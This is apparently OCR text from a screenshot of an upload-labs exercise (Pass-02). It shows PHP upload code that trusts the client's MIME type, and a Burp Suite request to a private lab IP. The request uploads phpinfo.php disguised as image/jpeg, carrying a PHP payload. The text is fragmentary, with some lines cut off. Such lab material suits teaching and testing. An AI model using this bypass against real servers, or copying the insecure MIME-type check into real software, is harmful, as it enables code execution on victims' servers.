 浏览... phpinfo.php 上传
我的iPhon
影雾esc
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])) {
4 if (file_exists(UPLOAD_PATH)) {
5 if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] =
6 $temp_file = $_FILES['upload_file']['tmp_name'];
7 $img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']
8 if (move_uploaded_file($temp_file, $img_path)) {
9 $is_upload = true;
10 } else {
11 $msg = '上传出错！';
12 }
13 } else {
14 $msg = '文件类型不正确，请重
15 }
16 } else {
17 $msg = UPLOAD_PATH.'文件夹不存在
18 }
19 }
Burp Project Intruder Repeater Window Help Burp Su
Repeater Sequencer Decoder Comparer
Dashboard Target
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.129:88
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
10 Connection: close
11 Referer: http://192.168.50.129:88/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------157565645637100396393249212580
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
-----------------------------157565645637100396393249212580
Copyright @ 2